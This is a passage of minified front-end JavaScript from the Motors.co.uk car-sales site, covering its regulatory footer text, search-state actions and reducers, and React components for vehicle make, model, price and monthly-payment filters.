btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),c.createElement("li",null,c.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),c.createElement("li",null,c.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),c.createElement("div",{className:"col l-6 mot-footer__legal small-text"},c.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),c.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),c.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",c.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),c.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),c.createElement("p",null,"© Copyright 2006-",w.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),c.createElement("p",null,"Contains OS data © Crown copyright and database rights ",w.S5),c.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",w.S5),c.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",w.S5))),c.createElement(Ft.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},c.createElement(Yt,null)))};var tn=n(181),nn=n.n(tn),rn=n(182),on=n.n(rn);const an={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},ln=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function cn(e){e.DealerId&&e.DealerId>0&&ln.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,w.uJ)(r)||ln.indexOf(n)>-1)continue;const o=an[n],a=o&&r!==o;if(!o||a){if((0,w.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function sn(e){const t=(0,w.R5)(e);return t?JSON.parse(t):null}const dn=new Map,un=new Map;function mn(e){return un.get(e)}async function pn(e,t){var n;const r=function(e){var t;const n=(null!==(t=un.get(e))&&void 0!==t?t:0)+1;return un.set(e,n),n}(e);null===(n=dn.get(e))||void 0===n||n.abort();const o=new AbortController;dn.set(e,o);try{const n=await t(o.signal);return mn(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(mn(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{dn.get(e)===o&&dn.delete(e)}}function fn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function hn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?fn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&b()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?jt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,p.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:cn(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),pn("home_count",t=>jt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search count:",(0,p.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),pn("update",e=>jt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=b()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(on()({},i,r)))}}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search panel:",(0,p.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),pn("search",t=>jt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,w.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:sn(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search results:",(0,p.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,w.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?jt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(b()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,p.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){nn()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=nn()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),b()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return b()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return b()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?b()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=b()({},e);return t.payload.VehicleId===n.VehicleId&&(n=b()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?b()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return b()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return b()({},e,t.payload);case"SET_PERSIST_RESULT":return b()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return hn(hn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return hn(hn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return hn(hn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return hn(hn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return hn(hn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return hn(hn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return hn(hn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function vn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var yn=n(4821);const bn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:a,Score:i,Summary:l,LifeStyleImage:s,UsedCarsUrl:d,qa:u}=e;const m=s||n,p=i?i/2:null;return c.createElement("div",{className:"r rev","data-q":(0,w.r5)(u,"ReviewsItem")},c.createElement("header",{className:"flex-container rev__header a-center"},c.createElement("div",{className:"grow"},c.createElement("p",{className:"title-5 no-margin no-scale"},r),c.createElement("p",{className:"no-margin medium-text"},o)),i>0&&c.createElement("div",{className:"shrink"},c.createElement(yn.V,{centreBg:at.M.white,score:p,max:5,size:100}))),t>0&&c.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,w.r5)(u,"ReviewsAveragePrice")},c.createElement("div",{className:"average__price"},"£".concat((0,w.qC)(t))),c.createElement("div",{className:"average__title"},"Average price")),c.createElement("a",{href:a||"#","aria-label":"".concat(r," ").concat(o)},c.createElement("div",{className:"image-container"},c.createElement(Ge,{src:"".concat(m,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),c.createElement("div",{className:"rev__cta"},l&&c.createElement("p",{className:"text-c no-margin rev__blurb"},l),d&&c.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,w.r5)(u,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),a&&c.createElement("a",{href:a,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,w.r5)(u,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const wn=function(e){let{reviews:t,qa:n}=e;return c.createElement("section",{className:"sr"},c.createElement("div",{className:"sr__main"},t.map((e,t)=>c.createElement(bn,(0,l.A)({key:"r".concat(t)},e,{qa:n})))))};function Cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function En(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Cn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const kn=c.lazy(()=>n.e(6428).then(n.bind(n,6642)));function Sn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:a,vehicleType:i="car",qa:l}=e;const[s,d]=(0,c.useState)(!1),[u,m]=(0,c.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,ct.A)("/search/".concat(i,"/SearchByPanel/"),En(En(En({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:c.createElement(c.Fragment,null,c.createElement(lt.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),m(!0)):d(!0)},qa:(0,w.r5)(l,r),text:a,isSpinning:u,disabled:u,type:"button"}),c.createElement(Ft.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:s,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},c.createElement(kn,{searchBehaviour:e=>p(e)})))}var Mn=n(7193),Ln=n.n(Mn),Pn=n(1030);function xn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const Rn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},On=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},An=e=>e.Selected;function Nn(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[a,i]=(0,c.useState)(Rn(n)),[l,s]=(0,c.useState)(Rn(null===(t=On(n,a))||void 0===t?void 0:t.Models));(0,c.useEffect)(()=>{var e;const t=Rn(n),r=Rn(null===(e=On(n,t))||void 0===e?void 0:e.Models);i(t),s(r)},[n]);const d=[...n],u=(e=>{const t=e.filter(An);return t.length>0?t[0].Models:t})(d),m=u.length<=1;return"*"!==d[0].Value&&d.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===a,Trims:[],Models:[]}),0!==u.length&&"*"===u[0].Value||u.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===l}),c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:d,name:"Make",value:a,onChange:(e,t)=>{i(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>_n(_n({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,w.r5)(r,"MakeSelect")}),c.createElement(Pn.A,{options:u,name:"Model",value:l,onChange:(e,t)=>{s(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(a===e.Value){const n=e.Models.map(e=>_n(_n({},e),{},{Selected:t===e.Value}));return _n(_n({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,w.r5)(r,"ModelSelect"),disabled:m}))}function jn(e){const t=(0,c.useRef)(null);return c.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},c.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),c.createElement("span",{className:"radio-title"},e.label))}function Tn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,c.useState)(e.value||t(e.values));return(0,c.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),c.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>c.createElement(jn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Vn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:a,vehicleType:i,qa:l}=e;const[s,d]=(0,c.useState)(t?"monthly":"total");(0,c.useEffect)(()=>{d(t?"monthly":"total")},[t]);return c.createElement("div",{className:"sp__mode"},c.createElement(Tn,{classes:"margin-auto",name:"Pricing",value:s,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;d(e);const l="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:l}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:a,linkText:l?"Monthly cost":"Price",toggleType:"price type",type:i};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,w.r5)(l,"budg_price"),(0,w.r5)(l,"budg_monthly")]}))}const In=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Dn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:a,PaymentMileageOptions:i,DepositOptions:l,Deposit:s,Term:d,TermOptions:u,onUpdate:m,qa:p,error:f}=e;const h=In(r),v=In(o),g=t.filter(e=>-1===o||In(e.Value)<=o),y=n.filter(e=>-1===r||-1===In(e.Value)||In(e.Value)>=r),b=(e,t,n)=>{const r=In(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof m&&m(e,r)},C=(e,t,n)=>{const r=In(t),o="MinCost"===e&&v>0&&r>v?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&h>0&&r<h?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),b(e,t,n)};return c.createElement(c.Fragment,null,c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:g,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,w.r5)(p,"MinCostSelect")}),c.createElement(Pn.A,{options:y,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,w.r5)(p,"MaxCostSelect")}),!!f.length&&c.createElement("div",{className:"err err--".concat(0===f[0].msg.indexOf("Min")?"a":"b")},f[0].msg)),c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:l,name:"Deposit",value:s||-1,onChange:(e,t)=>b(e,t,"PaymentDeposit"),qa:(0,w.r5)(p,"DepositSelect")}),c.createElement(Pn.A,{options:u,name:"Term",value:d||-1,onChange:(e,t)=>b(e,t,"PaymentTerm"),qa:(0,w.r5)(p,"TermSelect")}),a&&c.createElement(Pn.A,{options:i,name:"PaymentMileage",value:a||-1,onChange:(e,t)=>b(e,t,"PaymentMileage"),qa:(0,w.r5)(p,"QA_PriceMileage")})))}var Hn=n(4096);function Zn(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:a,onUpdate:i,qa:l}=e;const s=In(o),d=In(n),u=a.filter(e=>-1===d||In(e.Value)<d),m=r.filter(e=>-1===s||-1===In(e.Value)||In(e.Value)>s),p=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&d>0&&n>d?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&s>0&&n<s?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),i(e,n)};return c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:u,name:"MinPrice",value:o||-1,onChange:p,qa:(0,w.r5)(l,"MinPriceSelect")}),c.createElement(Pn.A,{options:m,name:"MaxPrice",value:n||-1,onChange:p,qa:(0,w.r5)(l,"MaxPriceSelect")}),!!t.length&&c.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const qn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,c.useRef)(!1);t.current||(e(),t.current=!0)};function Wn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Bn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Wn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Wn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Un=n(5177),Fn=n(8075);function zn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:a,qa:i}=e;const l=(0,c.useRef)(null),[s,d]=(0,c.useState)(o.map(e=>e.Name)),u=(0,c.useCallback)(()=>s.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[s]),m=(0,c.useCallback)(()=>{const 